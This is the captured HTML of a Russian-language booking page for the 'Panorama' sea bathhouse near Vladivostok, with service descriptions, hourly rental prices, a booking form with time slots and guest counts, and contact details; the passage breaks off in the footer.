

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moreparavl.ru/panorama/
body_size: 10313
content:
 <!DOCTYPE html>
<html lang="ru">
<head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, minimum-scale=1, user-scalable=no, viewport-fit=cover">
   <title>Море Пара | Баня в море | Владивосток</title>
   <meta name="description" content="Единственный в своем роде банный комплекс, расположенный в акватории Владивостока, посреди Японского моря, в живописном и экологически чистом месте – в бухте Рында" />
   <link rel="icon" type="image/png" href="/local/templates/more/img/favicon.png">
   <link rel="preconnect" href="https://fonts.googleapis.com">
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
   <link href="https://fonts.googleapis.com/css2?family=Arsenal:wght@400;700&display=swap" rel="stylesheet">  
   <link href="https://api.mapbox.com/mapbox-gl-js/v2.8.2/mapbox-gl.css" rel="stylesheet"> 
   <link rel="stylesheet" href="/local/templates/more/css/slick.css">
   <link rel="stylesheet" href="/local/templates/more/css/calendar-gc.min.css">
   <link rel="stylesheet" href="/local/templates/more/css/style_panorama.css?1769197681">
   <script src="/local/templates/more/js/ipay.js"></script>
   <script src="https://securepaymentflow.ru/payment/docsite/assets/js/ipay.js"></script>
   <script>
      var ipay = new IPAY({api_token: 'u5vupho6firjsv8jesmirftlom'});
   </script>
</head>
<body>
      <div class="intro">
         <header class="header">
            <div class="container header__container">
               <div class="header__left">
                  <!--<a href="/" class="header__logo"><img src="/local/templates/more/img/logo.svg" alt="Море пара"></a>-->
                  <a href="/" class="header__logo header__logo2"><img src="/local/templates/more/img/logo2.svg" alt="Море пара"></a>
                  <!--<div class="header__address-adaptive">Бухта Рында, г.Владивосток</div>-->
               </div>
               
               <div class="header__contacts">
                  <!--<div class="header__address-default">Бухта Рында, г.Владивосток</div>-->
                  <a href="tel:+79143400777" class="header__tel">+7 914 340 07 77</a>
                  <div class="header__socials">
                     <a href="#" class="modal-button header__social-link header__social-tel" data-target="#phoneCallModal">
                        <img src="/local/templates/more/img/icon-phone.svg">
                     </a>
                     <a href="https://vk.com/public211236127" target="_blank" class="header__social-link">
                        <img src="/local/templates/more/img/icon-vk.svg">
                     </a>
                     <a href="https://t.me/moreparavl" target="_blank" class="header__social-link">
                        <img src="/local/templates/more/img/icon-telegram.svg">
                     </a>
                     <a href="https://wa.me/79143400777" target="_blank" class="header__social-link">
                        <img src="/local/templates/more/img/icon-wa.svg">
                     </a>
                     <a href="https://instagram.com/more.para.vl/" target="_blank" class="header__social-link">
                        <img src="/local/templates/more/img/icon-inst.svg">
                     </a>
                  </div>
               </div>
            </div>
         </header>
         <div class="intro-video" style="background-image: url('/local/templates/more/img/img-panorama/poster_panorama.jpg');">
            <div class="intro-video__shade"></div>
            <video muted loop autoplay playsinline> <source src="/upload/web_6.mp4" type="video/mp4"> </video>
         </div>
         <div class="intro-block">
             <div class="container">
               <div class="intro-block__content">
                  <h1 class="intro-block__title">Баня Панорама</h1>
                  <div class="intro-block__subtitle">Уютное место с красивым видом на море. Атмосфера спокойствия и&nbsp;уединения.</div>
                  <span class="intro-block__subtitle2">Подходит для компании до 15 человек.</span>
                  <a href="#calendarSection" class="button anchor intro-block__button">Забронировать</a>
               </div>
            </div>
         </div>
      </div>
      <div class="about-section">
         <div class="container">
            <div class="about-block">
               <div class="about-block__content" style="background-image: url('/local/templates/more/img/img-big/about-decor.svg');">
                  <h2 class="about-block__title">Баня на воде «Море пара»</h2>
                  <div class="about-block__text">Драгоценные минуты единения с собой, с природой, с любимым человеком. Целительная сила тишины, поддерживаемая выключенным телефоном. Или теплые объятия близких друзей. Выбирайте, как вы хотите отдохнуть сегодня. В любом случае здесь всегда море воды, море удовольствия, море пара.</div>
                  <a href="/3d-tours/panorama.php" class="about-block__link">
                       <img class="about-block__link-img" src="/local/templates/more/img/link-img.svg">
                       <span>3D-тур по бане</span>
                       <img class="about-block__link-arrow" src="/local/templates/more/img/link-arrow.svg">
                   </a>
               </div>
               <div class="about-block__img-wrap">
                  <div class="about-block__img" style="background-image: url('/local/templates/more/img/img-panorama/about-img.jpg');"></div>
               </div>  
            </div>
         </div>
      </div>
      <div class="advantages-section">
         <div class="container advantages-section__container">
            <div class="advantages-grid">
               <div class="advantages-card" style="background-image: linear-gradient(0deg, #000 0%, rgba(0, 0, 0, 0.00) 100%), url('/local/templates/more/img/img-panorama/advantage_card1.jpg')">
                  <div class="advantages-card__content">
                     <div class="advantages-card__title">Комфортный отдых</div>
                     <p>Всё, чтобы вы чувствовали себя как дома: уютная парная, комфортная зона отдыха и душ.</p>
                  </div>
               </div>
               <div class="advantages-card" style="background-image: linear-gradient(0deg, #000 0%, rgba(0, 0, 0, 0.00) 100%), url('/local/templates/more/img/img-panorama/advantage_card2.jpg')">
                  <div class="advantages-card__content">
                     <div class="advantages-card__title">Искусство парения</div>
                     <p>Наши мастера не просто парят — они ведут вас через ритуал очищения. Это может быть мягкое классическое парение или насыщенная авторская программа.</p>
                  </div>
               </div>
               <div class="advantages-card" style="background-image: linear-gradient(0deg, #000 0%, rgba(0, 0, 0, 0.00) 100%), url('/local/templates/more/img/img-panorama/advantage_card3.jpg')">
                  <div class="advantages-card__content">
                     <div class="advantages-card__title">Групповое аромапарение</div>
                     <p>Мастер работает с группой, создавая облака пара, аромата и тепла. Без прикосновений, но с эффектом расслабления тела и разума.</p>
                  </div>
               </div>
               <div class="advantages-card" style="background-image: linear-gradient(0deg, #000 0%, rgba(0, 0, 0, 0.00) 100%), url('/local/templates/more/img/img-panorama/advantage_card4.jpg')">
                  <div class="advantages-card__content">
                     <div class="advantages-card__title">Авторский чай с таежным медом</div>
                     <p>После парения — ароматный авторский чай с таежным медом. Маленькие дополнения, которые делают момент еще более приятным.</p>
                  </div>
               </div>
               <div class="advantages-card" style="background-image: linear-gradient(0deg, #000 0%, rgba(0, 0, 0, 0.00) 100%), url('/local/templates/more/img/img-panorama/advantage_card5.jpg')">
                  <div class="advantages-card__content">
                     <div class="advantages-card__title">Не только баня</div>
                     <p>Мы проводим тематические мероприятия — медитативные йога-сессии, женские практики. Следите за анонсами!</p>
                  </div>
               </div>
               <div class="advantages-card" style="background-image: linear-gradient(0deg, #000 0%, rgba(0, 0, 0, 0.00) 100%), url('/local/templates/more/img/img-panorama/advantage_card6.jpg')">
                  <div class="advantages-card__content">
                     <div class="advantages-card__title">Дополнительные возможности</div>
                     <p>
                        <ul>
                           <li>Заказ свежих морепродуктов</li>
                           <li>Трансфер из города на катере (вместимость катера до 10 человек)</li>
                           <li>Индивидуальный заказ (корпоративы и дни рождения свыше 10 человек)</li>
                        </ul>
                     </p>
                  </div>
               </div>
            </div>
         </div>
      </div>
      <div class="container">
         <div class="promo-block">
            <div class="promo-block__img-block promo-block__img-block-mob">
               <div class="promo-block__list">
                  <div class="promo-block__list-title">В стоимость аренды и входного билета включено:</div>
                  <ul>
                     <li>Авторское групповое парение – ритуал для души и тела</li>
                     <li>Банный набор для каждого гостя – чтобы отдых был комфортным</li>
                     <!--<li>Тёплый бассейн под открытым небом</li>-->
                     <li>Ароматный травяной чай и мед – согреют и наполнят энергией</li>
                     <li>Трансфер с берега бухты Рында и обратно на моторной лодке</li>
                  </ul>
                  <p>*Предварительное бронирование обязательно, бронь по 100% предоплате</p>
                  <!--<p>**Возможно большее количество гостей за доп.плату - стоимость уточняйте у менеджера</p>-->
               </div>
            </div>
            <div class="promo-block__content">
               <h2 class="promo-block__title">Аренда</h2>
                <div class="promo-block__text">
                    <p>
                        Арендуйте баню «Панорама» для компании до 8 человек.
                    </p>
                    <p>
                        Минимальная продолжительность бронирования – 3 часа. 
                    </p>
                    <p>Максимальное количество посетителей – 8 человек. При большем количестве гостей необходима дополнительная плата.</p>
                </div>
               <div class="promo-block__text">
                  
                  <p><b>
                     ДЕКАБРЬ, ЯНВАРЬ И ФЕВРАЛЬ
                  </b></p>
                  <p>
                     Будни до 18:00 – 10 000₽/час (до 8 гостей)<br>
                     свыше 8 гостей — доплата за каждого 1250₽/час
                  </p>
                  <p>
                     Вечернее время и выходные – 12 000₽/час (до 8 гостей)<br>
                     свыше 8 гостей — доплата за каждого 1250₽/час
               </div>
               <div class="promo-block__text">
                  <p><b>
                     НОВОГОДНИЕ ПРАЗДНИКИ (31.12 – 10.01)
                  </b></p>
                  <p>
                     12 000₽/час, до 8 гостей
                  <br>
                     свыше 8 гостей — доплата за каждого 1250₽/час
                  </p>
               </div>
            </div>
            <div class="promo-block__img-wrap">
               <div class="promo-block__img" style="background-image: url('/local/templates/more/img/img-big/promo-img.jpg');">
                  <div class="promo-block__img-block">
                     <div class="promo-block__list">
                        <div class="promo-block__list-title">В стоимость аренды и входного билета<br> включено:</div>
                        <ul>
                           <li>Авторское групповое парение – ритуал для души и тела</li>
                           <li>Банный набор для каждого гостя – чтобы отдых был комфортным</li>
                           <!--<li>Тёплый бассейн под открытым небом</li>-->
                           <li>Ароматный травяной чай и мед – согреют и наполнят энергией</li>
                           <li>Трансфер с берега бухты Рында и обратно на моторной лодке</li>
                        </ul>
                        <p>*Предварительное бронирование обязательно, бронь по 100% предоплате</p>
                        <!--<p>**Возможно большее количество гостей за доп.плату - стоимость уточняйте у менеджера</p>-->
                     </div>
                  </div>
               </div>
            </div>
         </div>
      </div>
      <div class="dark-bg">
         <div class="index-section calendar-section" id="calendarSection">
            <input type="hidden" id="startTime" value="09:30">
            <div class="calendar__loader-wrapper" id="calendarLoading">
               <div class="calendar__loader-circle"></div>
               <div class="calendar__loader-text"></div>
               <div class="calendar__loader-line-block">
                  <div class="calendar__loader-line"></div>
               </div>
            </div>
            <div class="container container-mobile-nopadding" id="calendarContainer">
               <div class="calendar-block" id="calendar"></div>
               <div id="mobileCalendarSessions" class="mobile-calendar"></div>
            </div>
         </div>
         <div class="container book__container">
              <div class="book__block">
                  <div class="book__img" style="background-image: url('/local/templates/more/img/book-big.jpg');"></div>
                  <div class="book__text">
                      <span class="book__title">Забронировать баню «Место силы» </span>
                      <span class="book__price">От 20 000 руб/час</span>
                      <a href="/big/" class="book__button">Перейти к бане «Место силы»</a>
                  </div>
              </div>
              <!--<div class="book__block">
                    <div class="book__img" style="background-image: url('/local/templates/more/img/img-big/book-noir.jpg'); background-position: right center;"></div>
                    <div class="book__text">
                        <span class="book__title">Забронировать баню «Нуар»</span>
                        <span class="book__price">От 8 000 руб/час</span>
                        <a href="/noir/" class="book__button">Перейти к бане «Нуар»</a>
                    </div>
                </div>-->
          </div>
         <div class="map-section">
            <div class="container">
               <h2 class="dark-bg-title map-section__title">Как добраться</h2> 
               <!-- <div class="min-container route-options">
                  <div class="route-option">
                     <img src="/local/templates/more/img/img-panorama/icon-route-1.svg">
                     <p>На автомобиле всего час от центра Владивостока, а с берега вас переправят на моторной лодке.</p>
                  </div>
                  <div class="route-option">
                     <img src="/local/templates/more/img/img-panorama/icon-route-2.svg">
                     <p>Также можно выбрать водный транспорт – яхту или катамаран.</p>
                  </div>
                  <div class="route-option">
                     <img src="/local/templates/more/img/img-panorama/icon-route-3.svg">
                     <p>Или просто позвоните нам – отправим за вами катер</p>
                  </div>
               </div>                    -->
            </div>
            <div class="map-container">
               <div class="mapbox active" id="map1"></div>
               <div class="map-buttons">
                  <button type="button" data-hide="baloon2" data-show="baloon1" class="button button-outline map-button active">На автомобиле</button>
                  <button type="button" data-hide="baloon1" data-show="baloon2"  class="button button-outline map-button">На водном транспорте</button>
               </div>
               <div class="container route-button-container">
                  <a href="https://yandex.ru/maps/?ll=131.809851%2C43.028667&mode=routes&rtext=~43.023687%2C131.806208&rtt=auto&ruri=~ymapsbm1%3A%2F%2Forg%3Foid%3D157646822364&z=16" class="route-button">
                     <img src="/local/templates/more/img/yandex-icon.svg" alt="Яндекс">
                     Построить маршрут</a>
               </div>
            </div>
         </div>
      </div>
      <div class="fixed-buttons">
         <a href="#calendarSection" class="anchor fixed-buttons__item fixed-buttons__item_calendar">
            <svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
               <path d="M28.3333 16.6667C21.9017 16.6667 16.6667 21.9 16.6667 28.3333C16.6667 34.7667 21.9017 40 28.3333 40C34.765 40 40 34.7667 40 28.3333C40 21.9 34.765 16.6667 28.3333 16.6667ZM28.3333 36.6667C23.7383 36.6667 20 32.9283 20 28.3333C20 23.7383 23.7383 20 28.3333 20C32.9283 20 36.6667 23.7383 36.6667 28.3333C36.6667 32.9283 32.9283 36.6667 28.3333 36.6667ZM30 27.6433L32.845 30.4883L30.4883 32.845L26.6667 29.0233V23.3333H30V27.6433ZM40 8.33333V18.915C39.0517 17.7417 37.9217 16.7283 36.6667 15.885V8.33333C36.6667 7.415 35.92 6.66667 35 6.66667H5C4.08167 6.66667 3.33333 7.415 3.33333 8.33333V13.3333H28.3333C24.7633 13.3333 21.49 14.585 18.915 16.6667H3.33333V36.6667H15.8633C16.7067 37.9267 17.7383 39.0483 18.915 40H0V8.33333C0 5.57667 2.24333 3.33333 5 3.33333H10V0H13.3333V3.33333H26.6667V0H30V3.33333H35C37.7567 3.33333 40 5.57667 40 8.33333Z" fill="#1738C0"/>
               <rect x="6" y="19" width="3" height="3" fill="#1738C0"/>
               <rect x="6" y="25" width="3" height="3" fill="#1738C0"/>
               <rect x="6" y="31" width="3" height="3" fill="#1738C0"/>
               <rect x="12" y="31" width="3" height="3" fill="#1738C0"/>
               <rect x="12" y="25" width="3" height="3" fill="#1738C0"/>
               <rect x="12" y="19" width="3" height="3" fill="#1738C0"/>
            </svg>
         </a>
         <a class="fixed-buttons__item fixed-buttons__item_up" id="upButton">
            <svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
               <path d="M3.75 26.25L20 10L36.25 26.25" stroke="#1738C0" stroke-width="3" stroke-linecap="round"/>
            </svg>
         </a>
      </div>
      <div class="modal" id="bookingModal">
         <div class="modal-wrap">
            <div class="modal-body modal-booking">
               <button class="modal-close modal-cross" type="button">
                  <svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
                     <path fill-rule="evenodd" clip-rule="evenodd" d="M23.8536 24.1881L35 35.3345L35.7071 34.6274L24.5607 23.481L35.3345 12.7071L34.6274 12L23.8536 22.7739L13.0797 12L12.3726 12.7071L23.1464 23.481L12 34.6274L12.7071 35.3345L23.8536 24.1881Z" fill="black" fill-opacity="0.6"/>
                  </svg> 
               </button>
               <form action="/ajax/api_book.php" method="post" class="booking-form" id="bookingForm">
                  <div class="booking-form__head">
                     <button type="button" class="date-arrow booking-form__arrow-btn" id="bookingDateBack">
                        <svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                           <path d="M28 4L12 20L28 36" stroke="black" stroke-opacity="0.6" stroke-width="2" stroke-linecap="square"/>
                        </svg>
                     </button>
                     <h2 class="booking-form__title">Аренда <span id="bookingDate">1 марта 2022</span></h2>
                     <input type="hidden" name="date" id="bookingDateInput">
                     <button type="button" class="date-arrow booking-form__arrow-btn"  id="bookingDateForward">
                        <svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                           <path d="M12 4L28 20L12 36" stroke="black" stroke-opacity="0.6" stroke-width="2" stroke-linecap="square"/>
                        </svg>
                     </button>
                  </div>
                  <div class="booking-form__section inputs-row">
                     <div class="input-group">
                        <input type="text" name="name" class="input input-name" placeholder="Иван Иванов" data-validate="name">
                        <span class="input-label">Ваше имя</span>
                        <span class="error-text">Заполните поле</span>
                     </div>
                     <div class="input-group">
                        <input type="text" name="phone" class="input input-phone" placeholder="+ 7 (999) 999-99-99" data-validate="phone">
                        <span class="input-label">Ваш телефон</span>
                        <span class="error-text">Заполните поле</span>
                     </div>
                     <div class="input-group">
                        <input type="text" name="email" id="emailInput" class="input input-mail" placeholder="ivanivanov@mail.ru" data-validate="email">
                        <span class="input-label">Ваш email</span>
                        <span class="error-text">Заполните поле</span>
                     </div>
                  </div>
                  <div class="booking-form__section time-section">
                     <div class="time-section__left">
                        <div class="booking-form__section-title">Выберите время</div>
                        <div class="time-section__dropdowns">
                           <div class="time-section__dropdowns-item">
                              <div class="time-section__dropdowns-title">Начало посещения</div>
                              <div class="select select-time" id="selectStartTime">
                                 <div class="default-option">
                                    <span>-</span>
                                    <svg width="18" height="24" viewBox="0 0 18 24" fill="none"
                                       xmlns="http://www.w3.org/2000/svg">
                                       <path d="M1 8L9 16L17 8" stroke="black" stroke-opacity="0.4"
                                          stroke-linecap="round" />
                                    </svg>
                                 </div>
                                 <div class="time-menu">
                                    <div class="time-menu__note">Минимальная продолжительность 
                                       бронирования - 3 часа </div>
                                    <input type="hidden" id="selectedStartTime">
                                    <div class="time-menu__time-slots">
                                       <!-- <div class="time-menu__time-slot">09:00</div> -->
                                       <div class="time-menu__time-slot">09:30</div>
                                       <div class="time-menu__time-slot">10:00</div>
                                       <div class="time-menu__time-slot">10:30</div>
                                       <div class="time-menu__time-slot">11:00</div>
                                       <div class="time-menu__time-slot">11:30</div>
                                       <div class="time-menu__time-slot">12:00</div>
                                       <div class="time-menu__time-slot">12:30</div>
                                       <div class="time-menu__time-slot">13:00</div>
                                       <div class="time-menu__time-slot">13:30</div>
                                       <div class="time-menu__time-slot">14:00</div>
                                       <div class="time-menu__time-slot">14:30</div>
                                       <div class="time-menu__time-slot">15:00</div>
                                       <div class="time-menu__time-slot">15:30</div>
                                       <div class="time-menu__time-slot">16:00</div>
                                       <div class="time-menu__time-slot">16:30</div>
                                       <div class="time-menu__time-slot">17:00</div>
                                       <div class="time-menu__time-slot">17:30</div>
                                       <div class="time-menu__time-slot">18:00</div>
                                       <div class="time-menu__time-slot">18:30</div>
                                       <div class="time-menu__time-slot">19:00</div>
                                       <div class="time-menu__time-slot">19:30</div>
                                       <div class="time-menu__time-slot">20:00</div>
                                       <div class="time-menu__time-slot">20:30</div>
                                       <div class="time-menu__time-slot">21:00</div>
                                       <div class="time-menu__time-slot">21:30</div>
                                       <div class="time-menu__time-slot">22:00</div>
                                       <div class="time-menu__time-slot">22:30</div>
                                       <div class="time-menu__time-slot">23:00</div>
                                       <div class="time-menu__time-slot">23:30</div>
                                       <div class="time-menu__time-slot">00:00</div>
                                       <div class="time-menu__time-slot">00:30</div>
                                       <div class="time-menu__time-slot">01:00</div>
                                       <div class="time-menu__time-slot">01:30</div>
                                       <div class="time-menu__time-slot">02:00</div>
                                    </div>
                                 </div>
                              </div>
                           </div>
                           <div class="time-section__dropdowns-item">
                              <div class="time-section__dropdowns-title">Конец посещения</div>
                              <div class="select select-time" id="selectEndTime">
                                 <div class="default-option">
                                    <span>-</span>
                                    <svg width="18" height="24" viewBox="0 0 18 24" fill="none"
                                       xmlns="http://www.w3.org/2000/svg">
                                       <path d="M1 8L9 16L17 8" stroke="black" stroke-opacity="0.4"
                                          stroke-linecap="round" />
                                    </svg>
                                 </div>
                                 <div class="time-menu">
                                    <div class="time-menu__note">Минимальная продолжительность бронирования - 3 часа </div>
                                    <input type="hidden" id="selectedEndTime">
                                    <div class="time-menu__time-slots">
                                       <!-- <div class="time-menu__time-slot">09:00</div> -->
                                       <div class="time-menu__time-slot">09:30</div>
                                       <div class="time-menu__time-slot">10:00</div>
                                       <div class="time-menu__time-slot">10:30</div>
                                       <div class="time-menu__time-slot">11:00</div>
                                       <div class="time-menu__time-slot">11:30</div>
                                       <div class="time-menu__time-slot">12:00</div>
                                       <div class="time-menu__time-slot">12:30</div>
                                       <div class="time-menu__time-slot">13:00</div>
                                       <div class="time-menu__time-slot">13:30</div>
                                       <div class="time-menu__time-slot">14:00</div>
                                       <div class="time-menu__time-slot">14:30</div>
                                       <div class="time-menu__time-slot">15:00</div>
                                       <div class="time-menu__time-slot">15:30</div>
                                       <div class="time-menu__time-slot">16:00</div>
                                       <div class="time-menu__time-slot">16:30</div>
                                       <div class="time-menu__time-slot">17:00</div>
                                       <div class="time-menu__time-slot">17:30</div>
                                       <div class="time-menu__time-slot">18:00</div>
                                       <div class="time-menu__time-slot">18:30</div>
                                       <div class="time-menu__time-slot">19:00</div>
                                       <div class="time-menu__time-slot">19:30</div>
                                       <div class="time-menu__time-slot">20:00</div>
                                       <div class="time-menu__time-slot">20:30</div>
                                       <div class="time-menu__time-slot">21:00</div>
                                       <div class="time-menu__time-slot">21:30</div>
                                       <div class="time-menu__time-slot">22:00</div>
                                       <div class="time-menu__time-slot">22:30</div>
                                       <div class="time-menu__time-slot">23:00</div>
                                       <div class="time-menu__time-slot">23:30</div>
                                       <div class="time-menu__time-slot">00:00</div>
                                       <div class="time-menu__time-slot">00:30</div>
                                       <div class="time-menu__time-slot">01:00</div>
                                       <div class="time-menu__time-slot">01:30</div>
                                       <div class="time-menu__time-slot">02:00</div>
                                    </div>
                                    <div class="time-menu__hours-sum">09:30 - 11:30 (2часа)</div>
                                 </div>
                              </div>
                           </div>
                           
                        </div>
                        <div class="time-section__hours-sum">09:30 - 13:30 (4 часа)</div>
                     </div>
                     <div class="time-section__right">
                        <div class="booking-form__section-title">Недоступное время</div>
                        <div class="time-section__booked-sessions">
                           <div class="time-section__booked-session">18:00 - 23:00</div>
                           <div class="time-section__booked-session">18:00 - 23:00</div>
                        </div>
                     </div>
                  </div>
                  <div class="booking-form__section visitors-section">
                     <div class="booking-form__section-head">
                        <div class="booking-form__section-title">Укажите количество посетителей</div>
                     </div>
                     <div class="visitors-row">
                        <div class="visitors-col">
                           <div class="radio-group">
                              <input type="radio" name="visitors" class="radio calculator-item" data-price="10000" id="visitors_radio0" value="8" data-value="8" checked>
                              <label for="visitors_radio0">До 8 человек</label>
                           </div>
                           <div class="visitors-col__price" id="visitors-col__price0">10 000 руб/ч</div>
                        </div>
                        <div class="visitors-col">
                           <div class="radio-group">
                              <input type="radio" name="visitors" class="radio calculator-item" data-price="11200" id="visitors_radio1"  value="9" data-value="9">
                              <label for="visitors_radio1">До 9 человек</label>
                           </div>
                           <div class="visitors-col__price" id="visitors-col__price1">11 200 руб/ч</div>
                        </div>
                        <div class="visitors-col">
                           <div class="radio-group">
                              <input type="radio" name="visitors" class="radio calculator-item" data-price="12400" id="visitors_radio2"  value="10" data-value="10">
                              <label for="visitors_radio2">До 10 человек</label>
                           </div>
                           <div class="visitors-col__price" id="visitors-col__price2">12 400 руб/ч</div>
                        </div>
                        <div class="visitors-col">
                           <div class="radio-group">
                              <input type="radio" name="visitors" class="radio calculator-item" data-price="13600" id="visitors_radio3"  value="11"  data-value="11">
                              <label for="visitors_radio3">До 11 человек</label>
                           </div>
                           <div class="visitors-col__price" id="visitors-col__price3">13 600 руб/ч</div>
                        </div>
                        <div class="visitors-col">
                           <div class="radio-group">
                              <input type="radio" name="visitors" class="radio calculator-item" data-price="14800" id="visitors_radio4"  value="12"  data-value="12">
                              <label for="visitors_radio4">До 12 человек</label>
                           </div>
                           <div class="visitors-col__price" id="visitors-col__price4">14 800 руб/ч</div>
                        </div>
                        <div class="visitors-col">
                           <div class="radio-group">
                              <input type="radio" name="visitors" class="radio calculator-item" data-price="16000" id="visitors_radio5"  value="13"  data-value="13">
                              <label for="visitors_radio5">До 13 человек</label>
                           </div>
                           <div class="visitors-col__price" id="visitors-col__price5">16 000 руб/ч</div>
                        </div>
                        <div class="visitors-col">
                           <div class="radio-group">
                              <input type="radio" name="visitors" class="radio calculator-item" data-price="16200" id="visitors_radio6"  value="14"  data-value="14">
                              <label for="visitors_radio6">До 14 человек</label>
                           </div>
                           <div class="visitors-col__price" id="visitors-col__price5">16 200 руб/ч</div>
                        </div>
                        <div class="visitors-col">
                           <div class="radio-group">
                              <input type="radio" name="visitors" class="radio calculator-item" data-price="16400" id="visitors_radio7"  value="15"  data-value="15">
                              <label for="visitors_radio7">До 15 человек</label>
                           </div>
                           <div class="visitors-col__price" id="visitors-col__price7">16 400 руб/ч</div>
                        </div>
                     </div>
                  </div>
                  <div class="booking-form__bottom">
                     <input type="hidden" value="" id="totalHoursInput" name="total_hours">
                      <div class="booking-form__checkboxes">
                        <div class="checkbox-group">
                           <input type="checkbox" class="checkbox agree-checkbox" id="agreePayment" checked>
                           <label for="agreePayment">Я ознакомился и согласен с правилами и <a href="https://docs.google.com/document/d/1grP2AQ0YWlsowDGtaLeTtZvr1-lRy96Td1I72TpZoos/edit#" target="blank">порядком посещения и оплаты бани</a></label>
                        </div>
                        <div class="checkbox-group">
                           <input type="checkbox" class="checkbox agree-checkbox" id="agreePolicy" checked>
                           <label for="agreePolicy">Нажимая кнопку «Забронировать», я даю свое согласие на обработку моих персональных данных, в соответствии с Федеральным законом от 27.07.2006 года №152-ФЗ «О персональных данных», на условиях и для целей, определенных в <a href="/politycs/">Согласии на обработку персональных данных</a></label>
                        </div>
                     </div>
                     <div class="booking-form__sum">Итого <span id="totalSum">0</span> ₽</div>
                  </div>
                  <div class="booking-form__submit">
                     <input type="submit" class="button button-blue" id="bookingSubmitButton" disabled value="Забронировать">
                  </div>
               </form>
            </div>
         </div>
      </div>
      <div class="modal" id="successBookingModal">
         <div class="modal-wrap">
            <div class="modal-body modal-success">
               <button class="modal-close modal-cross" type="button">
                  <svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
                     <path fill-rule="evenodd" clip-rule="evenodd" d="M23.8536 24.1881L35 35.3345L35.7071 34.6274L24.5607 23.481L35.3345 12.7071L34.6274 12L23.8536 22.7739L13.0797 12L12.3726 12.7071L23.1464 23.481L12 34.6274L12.7071 35.3345L23.8536 24.1881Z" fill="black" fill-opacity="0.6"/>
                  </svg> 
               </button>
               <div class="modal-success__title">
                  Спасибо за бронирование!
               </div>
            </div>
         </div>
      </div>
      <div class="modal" id="phoneCallModal">
         <div class="modal-wrap">
            <div class="modal-body modal-phone">
               <button class="modal-close modal-phone__close" type="button">
                  <img src="/local/templates/more/img/modal-phone-cross.svg">
               </button>
               <div class="modal-phone__title">
                  Звонок менеджеру
               </div>
               <a href="tel:+79143400777" class="modal-phone__link">+7 914 340 07 77</a>
               <a href="https://wa.me/79143400777" class="modal-phone__wa-btn"><img src="/local/templates/more/img/icon-wa-color.svg">Написать в whatsapp </a>
               <div class="modal-phone__note">
                  Бесплатно по России
               </div>
            </div>
         </div>
      </div>
      <footer class="footer">
         <div class="container footer__container">
            <div class="footer__col4">
               <a href="/" class="footer__logo footer__logo2"><img src="/local/templates/more/img/logo2.svg" alt="Море пара"></a>
               <div class="footer__address">Бухта Рында, г.Владивосток</div>
            </div>
            <div class="footer__col2 footer__contacts">
               <a href="/contacts/" class="footer__contacts-link">Правила</a>
            </div>
            <div class="footer__col2">
               <div class="footer__subtitle">Контакты</div>
               <div class="footer__social">
                  <a href="#" class="footer__social-link modal-button" data-target="#phoneCallModal">
                     <svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M28.975 24.605L28.203 28.1486C28.0945 28.6495 27.6787 29 27.1915 29C18.8139 28.9993 12 21.7856 12 12.9161C12 12.4008 12.331 11.9599 12.8043 11.8457L16.1514 11.0283C16.6389 10.9087 17.137 11.1766 17.3396 11.6653L18.8843 15.4796C19.0649 15.9289 18.9431 16.4523 18.5861 16.761L16.7983 18.2807C17.9267 20.7141 19.7955 22.6926 22.0947 23.8878L23.5584 21.9965C23.8469 21.6176 24.3451 21.4864 24.7695 21.681L28.3723 23.316C28.8057 23.5574 29.0879 24.0917 28.975 24.605Z" fill="white"/>
                     </svg>
                  </a>
                  <a href="https://vk.com/public211236127" target="_blank" class="footer__social-link">
                     <svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M34.3163 12.2206C34.5223 11.5175 34.3163 11 33.325 11H30.0447C29.2093 11 28.825 11.4444 28.619 11.9394C28.619 11.9394 26.9482 16.0512 24.5869 18.7175C23.8239 19.4881 23.473 19.7356 23.0554 19.7356C22.8493 19.7356 22.5318 19.4881 22.5318 18.785V12.2206C22.5318 11.3769 22.2979 11 21.6074 11H16.4503C15.9268 11 15.6149 11.3937 15.6149 11.7594C15.6149 12.5581 16.7956 12.7437 16.9181 14.9937V19.8763C16.9181 20.945 16.7287 21.1419 16.311 21.1419C15.1972 21.1419 12.4906 17.0131 10.8866 12.2881C10.5636 11.3713 10.2462 11 9.40524 11H6.12498C5.18935 11 5 11.4444 5 11.9394C5 12.8169 6.11384 17.1763 10.1849 22.9363C12.8971 26.8681 16.7176 29 20.1928 29C22.2812 29 22.5374 28.5275 22.5374 27.7119C22.5374 23.9544 22.3481 23.6 23.3951 23.6C23.8796 23.6 24.715 23.8475 26.6642 25.7431C28.8919 27.9931 29.2594 29 30.5069 29H33.7872C34.7228 29 35.1962 28.5275 34.9233 27.5938C34.2996 25.6306 30.0837 21.5919 29.8943 21.3219C29.4098 20.6919 29.549 20.4106 29.8943 19.8481C29.8999 19.8425 33.9042 14.15 34.3163 12.2206Z" fill="white"></path>
                     </svg> 
                  </a>
                  <a href="https://t.me/moreparavl" target="_blank" class="footer__social-link">
                     <svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
